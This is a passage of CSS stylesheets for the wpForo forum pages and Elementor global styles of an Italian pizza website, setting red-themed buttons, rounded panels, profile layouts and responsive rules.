  transform-origin: 100% 100%;
  transform: scale(1.5);
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right {
  margin-left: 0;
  background-color: white;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions {
  margin-top: 10px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions i,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions a {
  font-size: 14px;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span:hover,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions i:hover,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span {
  margin: 0 10px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span:last-child {
  margin-right: 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpf-post-button-actions > span > * {
  padding: 5px 10px !important;
  border: 2px solid #D50000 !important;
  border-radius: 100px;
  font-size: 14px !important;
  color: white;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpf-post-button-actions > span > *:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpf-post-button-actions > span > *:hover {
  border: 2px solid transparent !important;
  background: #D50000;
  color: white !important;
  transition: 0;
}
html body #wpforo #wpforo-wrap .wpf-action-link {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 1px 7px 1px;
  margin: 0 0 15px;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic i {
  font-size: 18px;
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic:hover,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic:hover i {
  color: #a20000 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .cbleft.wpfcl-0 {
  margin-top: 15px;
  font-size: 14px;
}

/* Comments */
html #wpforo #wpforo-wrap form[data-textareaid],
body #wpforo #wpforo-wrap form[data-textareaid] {
  border-radius: 30px !important;
  overflow: hidden !important;
}
html #wpforo #wpforo-wrap .wpforo-action-buttons-wrap sep,
body #wpforo #wpforo-wrap .wpforo-action-buttons-wrap sep {
  display: none;
}
html #wpforo #wpforo-wrap .wpforo-action-buttons-wrap + a.wpfcl-2,
body #wpforo #wpforo-wrap .wpforo-action-buttons-wrap + a.wpfcl-2 {
  display: none !important;
}
html #wpforo #wpforo-wrap .wpf-post-create,
body #wpforo #wpforo-wrap .wpf-post-create {
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  background: white !important;
}
html #wpforo #wpforo-wrap .wpf-post-create *,
body #wpforo #wpforo-wrap .wpf-post-create * {
  border: 0;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-label-wrap,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-label-wrap {
  display: none;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title {
  padding: 0 !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title input,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title input {
  background: white !important;
  border-radius: 30px;
  padding: 15px 30px;
  border: 0 !important;
  font-size: 18px;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit],
body #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit] {
  padding: 15px 25px !important;
  border: 0 !important;
  border-radius: 100px !important;
  background: #D50000 !important;
  color: white !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  font-size: 18px !important;
  font-weight: 500 !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit]:hover,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit]:hover {
  background: #D50000 !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-extra-fields,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-extra-fields {
  display: none !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .mce-tiny.mce-container *,
body #wpforo #wpforo-wrap .wpf-post-create .mce-tiny.mce-container * {
  margin: 0 !important;
  box-shadow: none !important;
}

/* Frontend forum moderation */
html body #wpforo #wpforo-wrap .wpf-tools {
  display: block !important;
  margin: 20px 0 40px;
  border: 0 solid transparent !important;
  background: white;
  outline: none !important;
}
html body #wpforo #wpforo-wrap .wpf-tool input[type=text],
html body #wpforo #wpforo-wrap .wpf-tool select {
  display: block !important;
  width: 100% !important;
}
html body #wpforo #wpforo-wrap .wpf-tool li.wpf-submit input[type=submit] {
  height: 40px;
  display: inline-block;
  padding: 15px 25px !important;
  border: 0 !important;
  border-radius: 100px !important;
  background: #D50000 !important;
  color: white !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  font-size: 18px !important;
  font-weight: 500 !important;
}
html body #wpforo #wpforo-wrap .wpf-tool li.wpf-submit input[type=submit]:hover {
  background: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-tool-tab {
  position: relative;
  border: 0 !important;
}
html body #wpforo #wpforo-wrap .wpf-tool-tab.wpf-tt-active, html body #wpforo #wpforo-wrap .wpf-tool-tab:hover, html body #wpforo #wpforo-wrap .wpf-tool-tab:active {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpf-tool-tab:after {
  position: absolute;
  content: "";
  height: 2px;
  width: 70%;
  left: 50%;
  bottom: -5px;
  border-radius: 100px;
  background: #D50000;
  transform: translateX(-50%);
}
html body #wpforo #wpforo-wrap .wpf-split-posts {
  height: auto !important;
  padding: 30px !important;
  border: 0 !important;
  border-radius: 30px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpf-split-posts ul li:before {
  display: none;
}
html body #wpforo #wpforo-wrap .wpf-split-posts ul li input {
  transform: translateY(7px) !important;
}
html body #wpforo #wpforo-wrap select[name="wpforo[new_topic_forumid]"] {
  display: block;
}

.wpf-navi-wrap {
  text-align: right !important;
}

.wpforo-activity-content table {
  padding: 20px !important;
  border-radius: 30px !important;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.25) !important;
}
.wpforo-activity-content table tr {
  position: relative;
  border-bottom: 1px solid #CCC;
}

/* Profile */
html body {
  /* Forum sections */
  /* Profile front-page */
}
html body #wpforo #wpforo-wrap .h-header {
  display: flex !important;
  flex-wrap: wrap;
  justify-content: center;
}
html body #wpforo #wpforo-wrap .h-header .wpforo-custom-profile-image-wrap {
  position: relative;
  width: 150px;
  height: 150px;
  overflow: hidden;
}
html body #wpforo #wpforo-wrap .h-header .wpforo-custom-profile-image-wrap i {
  position: absolute;
  bottom: 0;
  right: 0;
  transform: translate(-150%, -50%) scale(2);
}
html body #wpforo #wpforo-wrap img {
  border-radius: 100px !important;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .profile-display-name {
  padding: 0 20px 0 0;
  color: #333;
  font-weight: 500;
  text-align: center;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom {
  display: flex;
  flex-direction: row;
  align-items: stretch;
  margin-bottom: 40px;
  border-bottom: 0;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom a:nth-last-child(2) {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu {
  display: block;
  position: relative;
  flex: 1;
  font-size: 16px;
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:after {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 50%;
  width: 70%;
  height: 3px;
  border-radius: 10px;
  background: transparent;
  transform: translateX(-50%);
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu.wpforo-active:after, html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover:after {
  background: #D50000;
}
html body #wpforo #wpforo-wrap .wpforo-profile-account .wpfw-3:nth-child(1) {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpforo-profile-account .wpfw-3:nth-child(1) > * {
  padding: 0;
}
html body #wpforo #wpforo-wrap .wpf-field select {
  max-width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-field input[type=text],
html body #wpforo #wpforo-wrap .wpf-field input[type=password],
html body #wpforo #wpforo-wrap .wpf-field input[type=email],
html body #wpforo #wpforo-wrap .wpf-field input[type=date],
html body #wpforo #wpforo-wrap .wpf-field input[type=number],
html body #wpforo #wpforo-wrap .wpf-field input[type=url],
html body #wpforo #wpforo-wrap .wpf-field input[type=tel],
html body #wpforo #wpforo-wrap .wpf-field textarea,
html body #wpforo #wpforo-wrap .wpf-field select {
  text-indent: 20px;
  box-shadow: none !important;
}
html body #wpforo #wpforo-wrap .wpf-field:not(.wpf-field-type-tinymce) .wpf-field-wrap i {
  padding: 12px 20px;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-user_login,
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-user_email {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-avatar li {
  display: flex;
  align-items: center;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-avatar li label {
  transform: none !important;
  margin: 0 7px !important;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-avatar li:nth-child(2) {
  display: none;
}
html body.wpft-account #wpforo #wpforo-wrap .wpf-tr.row-1 {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpf-field-type-password > div > input,
html body #wpforo #wpforo-wrap .wpf-field-type-password > div > div:not(.wpf-desc) {
  margin-top: 20px;
}
html body #wpforo #wpforo-wrap .wpf-table .wpfw-1 .wpf-field {
  margin-bottom: 30px;
  padding: 0;
}
html body #wpforo #wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {
  background-color: white;
}
html body #wpforo #wpforo-wrap #mceu_8 {
  background-color: transparent !important;
}
html body #wpforo #wpforo-wrap .mce-top-part *,
html body #wpforo #wpforo-wrap .mce-stack-layout-item:not(#mceu_9) * {
  background-color: white !important;
}
html body #wpforo #wpforo-wrap .mce-stack-layout-item.last {
  display: none !important;
}
html body #wpforo #wpforo-wrap .tmce-active {
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  overflow: hidden !important;
}
html body #wpforo #wpforo-wrap .wpf-field .wpf-label-wrap {
  width: 100%;
  padding-bottom: 10px;
  padding-right: 0;
}
html body #wpforo #wpforo-wrap .wpf-field .wpf-field-wrap {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-field-type-submit input[type=submit] {
  width: 100% !important;
  margin-top: 30px !important;
  background: #D50000;
  padding: 15px 30px !important;
  border: 0 !important;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpf-field-type-submit input[type=submit]:hover {
  background: #D50000;
}
html body .profile-group {
  font-size: 16px !important;
  font-weight: 400;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-htr {
  display: grid !important;
  grid-template-columns: repeat(2, 1fr);
  justify-content: space-between;
  background-color: #FFF !important;
  color: #333 !important;
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-htr td {
  width: auto !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr {
  display: grid !important;
  grid-template-columns: repeat(2, 1fr);
  align-items: self-start;
  font-size: 20px;
  color: #333 !important;
  background-color: #FFF !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-avatar {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-title i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-title p, html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-title p * {
  font-size: 16px !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-forum a {
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  align-items: center;
  justify-content: space-between;
  padding: 16px 0 !important;
  border-bottom: 1px solid #CCC;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li a {
  padding-right: 20px;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child {
  margin-top: 20px;
  border-bottom: none;
  text-align: left !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child::before {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child a {
  color: #333 !important;
  font-weight: bold;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child a:hover {
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child a::first-letter {
  text-transform: uppercase !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-avatar {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-title, html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-forum {
  padding-bottom: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-title i, html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-forum i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpf-profile-section-body {
  float: left;
  display: grid !important;
  grid-template-columns: repeat(3, 1fr);
  column-gap: 15px;
  row-gap: 15px;
}
html body #wpforo #wpforo-wrap .wpf-statbox {
  margin: 0 !important;
  background: transparent !important;
  width: 100% !important;
  max-width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-statbox .wpf-statbox-body {
  margin: 0;
  border-radius: 30px !important;
  background-color: white !important;
  padding: 30px !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.25) !important;
}
html body #wpforo #wpforo-wrap .wpf-statbox .wpf-statbox-body .wpf-statbox-icon i {
  color: #D50000;
}

/* Sign-in / Sign-up */
html body #wpforo .wpft-register .wpf-menu li:not(#menu-item-665):not(#menu-item-679) {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content {
  padding: 0 !important;
  border: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content {
  border: 0 !important;
  padding: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-table {
  background-color: transparent;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even) {
  background-color: transparent;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field .wpf-field-wrap input[type=submit] {
  width: 100%;
  margin-top: 30px;
  background: #D50000;
  padding: 18px 30px !important;
  border: 0 !important;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field .wpf-field-wrap input[type=submit]:hover {
  background: #D50000;
}
html body #wpforo #wpforo-wrap .wpf-extra.wpfcl-1 input,
html body #wpforo #wpforo-wrap .wpf-extra.wpfcl-1 label {
  display: inline;
  float: left;
}
html body #wpforo #wpforo-wrap .wpf-extra.wpfcl-1 label {
  transform: translate(10px, 2px) !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-table,
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-table {
  width: 90% !important;
  max-width: 500px !important;
  margin: 0 auto;
  padding: 1%;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content h2,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content h2 {
  text-align: center !important;
  font-size: 32px !important;
  font-weight: 500;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-extra {
  width: 100%;
  float: left;
  clear: both;
}
html body #wpforo #wpforo-wrap .wpf-forgot-pass {
  display: inline-flex;
  float: right !important;
  font-size: 16px !important;
  font-weight: 500 !important;
  text-align: right;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a {
  width: 80%;
  margin: 0 auto;
  display: block;
  background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(245, 243, 243) 100%);
  padding: 18px 30px !important;
  border: 0 !important;
  color: #333;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a i {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a:hover {
  background: #D50000;
  color: white !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field .wpf-field-wrap .wpf-field-icon {
  left: 10px;
  top: 10px;
}
html body .wpfbg-9 {
  background-color: transparent !important;
}
html body #wpforo #wpforo-wrap .wpforo-legal-checkbox:first-child {
  display: flex !important;
  align-items: center !important;
  margin: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-legal-checkbox:first-child input {
  margin-right: 5px;
  transform: translateX(-5px);
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpfw-1 {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpfw-1 .wpf-field-type-email {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpfw-1 .wpf-field.wpf-field-type-submit input a {
  width: 100% !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field.wpf-field-type-submit input[type=submit],
html body .wpf-field-login > a {
  width: 100% !important;
  display: block !important;
  padding: 18px 30px !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-type-submit {
  margin-top: 30px;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-login a {
  width: 100% !important;
  margin: 0 auto !important;
  display: block;
  background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(245, 243, 243) 100%);
  padding: 18px 30px !important;
  border: 0 !important;
  color: #333;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a i,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-login a i {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field-reg a:hover,
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpf-field-login a:hover {
  background: #D50000;
  color: white !important;
}

/* Recent posts */
.wpf-snavi {
  display: none !important;
}

html body.wpft-recent #wpforo #wpforo-wrap tr, html body.wpft-recent #wpforo #wpforo-wrap td.wpf-spost-title {
  display: block !important;
}
html body.wpft-recent #wpforo #wpforo-wrap tr i,
html body.wpft-recent #wpforo #wpforo-wrap tr a, html body.wpft-recent #wpforo #wpforo-wrap td.wpf-spost-title i,
html body.wpft-recent #wpforo #wpforo-wrap td.wpf-spost-title a {
  display: block !important;
}

/* Profile */
html body #wpforo #wpforo-wrap .h-header {
  display: block !important;
}

.h-picture {
  display: block !important;
}

.profile-display-name {
  display: inline-block;
  text-align: left !important;
}
.profile-display-name div:first-of-type {
  padding-top: 10px;
}

.profile-stat-data-item {
  color: #D50000 !important;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-head {
  padding: 0 !important;
  border-top: 0 !important;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {
  display: none !important;
}

.h-picture {
  display: flex !important;
  align-items: center !important;
}

.wpforo-profile-head-bg.lazy {
  display: none !important;
}

html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-header .wpf-profile-info-wrap {
  left: 5px !important;
}

.profile-display-name {
  float: left;
}

.wpf-profile-data-wrap {
  margin-left: 20px !important;
}
.wpf-profile-data-wrap * {
  text-align: left;
}

html body .wpf-profile-menu,
html bodu .wpf-profile-menu:hover {
  background: #FFF;
}

html body #wpforo #wpforo-wrap .wpforo-profile-head .wpforo-active, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item {
  background-color: #FFF !important;
}
html body #wpforo #wpforo-wrap .wpforo-profile-head .wpforo-active:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent:after, #wpforo #wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item:after {
  display: none;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item div {
  color: #D50000 !important;
}

#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item i {
  text-align: left !important;
}

#wpforo #wpforo-wrap .wpf-profile-panel {
  background-color: #FFF !important;
}

html body .wpf-profile-menu.wpforo-active {
  background-color: white !important;
  font-weight: bold !important;
}
html body .wpf-profile-menu.wpforo-active a:after {
  display: none !important;
}

.wpf-field,
.wpf-profile-section-head {
  border-bottom: 0 !important;
}

/* Forum sidebar */
.wpforo-right-sidebar #search-2 {
  background: #FFF;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25) !important;
  border-radius: 100px;
}
.wpforo-right-sidebar #search-2 input {
  border-radius: 100px !important;
  box-shadow: none !important;
}
.wpforo-right-sidebar #search-2 input[type=submit] {
  background-color: #D50000 !important;
  border: 0 !important;
  transform: scale(1.95) translate(1px, -1px);
  font-size: 10px !important;
}

.wpforo-right-sidebar #recent-posts-2 ul > li > a {
  color: #333 !important;
}

.wpforo-right-sidebar #recent-posts-2,
.wpforo-right-sidebar #recent-comments-2 {
  margin-top: 30px !important;
  padding: 30px !important;
  border-radius: 30px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25) !important;
}
.wpforo-right-sidebar #recent-posts-2 ul > li,
.wpforo-right-sidebar #recent-comments-2 ul > li {
  padding: 10px 0 !important;
}
.wpforo-right-sidebar #recent-posts-2 ul > li a,
.wpforo-right-sidebar #recent-comments-2 ul > li a {
  font-size: 16px !important;
}

@media all and (max-width: 1023px) {
  html body #wpforo {
    padding: 0;
    max-width: 90%;
    margin: 120px auto 0;
  }
  html body #wpforo #wpforo-wrap #wpforo-description {
    font-size: 16px;
  }
  html body #wpforo #wpforo-wrap .mce-top-part,
  html body #wpforo #wpforo-wrap .mce-stack-layout-item:not(#mceu_9) {
    padding: 0 !important;
  }
  html body #wpforo #wpforo-wrap .tmce-active {
    margin-bottom: 20px;
    border-radius: 0 !important;
    box-shadow: none !important;
  }
  html body #wpforo #wpforo-wrap .wpf-action-link {
    display: block;
  }
  html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum {
    font-size: 16px;
    text-align: center;
  }
  html body #wpforo #wpforo-wrap .wpforo-add-topic {
    margin-top: 10px;
    padding: 15px !important;
    float: none;
    text-align: center;
  }
  html body #wpforo #wpforo-wrap .wpf-profile-section-body {
    display: block !important;
  }
  html body #wpforo #wpforo-wrap .wpf-profile-section .wpf-statbox .wpf-statbox-body {
    margin-bottom: 20px;
  }
  html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-forgot-pass {
    display: block;
    clear: both;
    float: left !important;
    margin-top: 10px;
    text-align: left;
  }
  html body #wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-bottom {
    padding: 30px 0 40px !important;
  }
  html body #wpforo #wpforo-wrap .wpforo-right-sidebar #search-2 input[type=submit] {
    transform: scale(1.95) translate(16px, -1px) !important;
  }
  html body #wpforo #wpforo-wrap input[type=submit][name=wpforologin] {
    margin-top: 30px;
  }
  html body #wpforo #wpforo-wrap input[type=submit][name=wpforologin],
  html body #wpforo #wpforo-wrap .wpforo-login-wrap input[type=submit][name=wpforologin] + .wpf-field-reg a {
    width: 100% !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 {
    padding: 10px 10px 30px 10px !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum {
    display: block;
    float: left;
    padding: 15px 0;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra {
    display: none;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic {
    display: block;
    padding: 15px 0;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat label {
    transform: none !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat > div {
    padding-left: 10px;
    text-align: left;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post {
    display: block;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpf-post-button-actions {
    padding-top: 25px !important;
  }
  html body #wpforo #wpforo-wrap .wpfl-2 .wpf-post-button-actions i {
    display: none !important;
  }
  html body .wpf-head-filter {
    padding: 10px !important;
  }
  html body .wpf-stext li > div {
    display: block !important;
    width: 100% !important;
  }
  html body .wpf-stext li > a {
    display: block !important;
    width: 100% !important;
    margin-bottom: 5px !important;
  }
  #wpforo #wpforo-wrap .wpforo-right-sidebar {
    float: left !important;
    width: 100% !important;
  }
  .wpft-profile .wporo-right-sidebar {
    float: left;
    width: 100%;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-10.css?ver=1763954887
body_size: 898
content:
.elementor-kit-10{--e-global-color-primary:#D50000;--e-global-color-secondary:#54595F;--e-global-color-text:#434141;--e-global-color-accent:#61CE70;--e-global-color-90954b0:#434141;--e-global-color-5bc3dca:#D50000;--e-global-color-5dc187b:#FFA5A5;--e-global-color-94c08b1:#FFA5A5;--e-global-color-9c77c62:#EA9898;--e-global-color-7252146:#9E0101;--e-global-color-0f40fd3:#FFFFFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:24px;--e-global-typography-primary-font-weight:300;--e-global-typography-primary-text-transform:lowercase;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-f672b88-font-family:"Poppins";--e-global-typography-f672b88-font-size:20px;--e-global-typography-f672b88-font-weight:300;--e-global-typography-24dec3f-font-family:"Poppins";--e-global-typography-24dec3f-font-size:18px;--e-global-typography-24dec3f-font-weight:300;--e-global-typography-24dec3f-line-height:1.5em;--e-global-typography-113d5ba-font-family:"Poppins";--e-global-typography-113d5ba-font-size:16px;--e-global-typography-113d5ba-font-weight:300;--e-global-typography-2a64dc4-font-family:"Poppins";--e-global-typography-2a64dc4-font-size:16px;--e-global-typography-2a64dc4-font-weight:300;--e-global-typography-6a89eb9-font-family:"Poppins";--e-global-typography-6a89eb9-font-size:18px;--e-global-typography-6a89eb9-font-weight:300;--e-global-typography-6a89eb9-line-height:1.3em;--e-global-typography-efb385c-font-family:"Poppins";--e-global-typography-efb385c-font-size:16px;--e-global-typography-efb385c-font-weight:300;--e-global-typography-45836cc-font-family:"Poppins";--e-global-typography-45836cc-font-size:16px;--e-global-typography-45836cc-font-weight:300;color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{background-color:#D50000;font-family:"Poppins";font-size:18px;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 